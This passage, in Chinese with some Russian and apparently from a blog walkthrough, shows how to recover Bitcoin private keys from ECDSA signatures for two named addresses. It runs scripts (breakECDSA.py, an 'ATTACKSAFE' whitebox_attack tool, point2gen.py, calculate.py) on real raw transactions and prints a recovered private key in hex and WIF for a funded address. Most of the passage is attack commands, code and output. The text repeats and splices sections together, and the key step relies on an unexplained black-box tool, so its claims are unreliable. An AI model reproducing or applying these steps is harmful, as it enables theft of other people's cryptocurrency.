x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6ed
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
讓我們打開bitaddress並檢查:
ADDR: 1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
WIF: Kx2mo3Efm5BaC45ozMVM4MPbcY6thbxVwgwXX8ByCuKRZeMmpATx
HEX: 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
Приватный ключ найден!

www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsYBALANCE: $ 607.79
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。

通過詳細的密碼分析,我們還在6c857473097543b32702c5f731a3e4c5cb01a1a5ae4bcd1a297b5848acbe8aba中發現了一個針對相同比特幣地址的嚴重漏洞 TXID:
為攻擊準備 RawTX
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY

RawTX = 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309c要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
RawTX = 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
(0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26 , 0x61200da995a31b5be6f875decb954d0e3f8c54d16f7428827a2436cd2fce9419)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309cR = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
point2gen = (0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26 , 0x61200da995a31b5be6f875decb954d0e3f8c54d16f7428827a2436cd2fce9419)
ВСЕ ВЕРНО!
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309c
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
讓我們打開bitaddress並檢查:
ADDR: 1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
WIF: Kx2mo3Efm5BaC45ozMVM4MPbcY6thbxVwgwXX8ByCuKRZeMmpATx
HEX: 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
Приватный ключ найден!

www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsYBALANCE: $ 607.79


№2
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
為攻擊準備 RawTX
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9

RawTX = 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000

R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21c要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
RawTX = 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
(0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8 , 0xfc8af5334a2b2742013063d05fcaef03a0c4b4bacabf6a7be849c1db87b5e265)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21cR = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
point2gen = (0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8 , 0xfc8af5334a2b2742013063d05fcaef03a0c4b4bacabf6a7be849c1db87b5e265)
ВСЕ ВЕРНО!
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
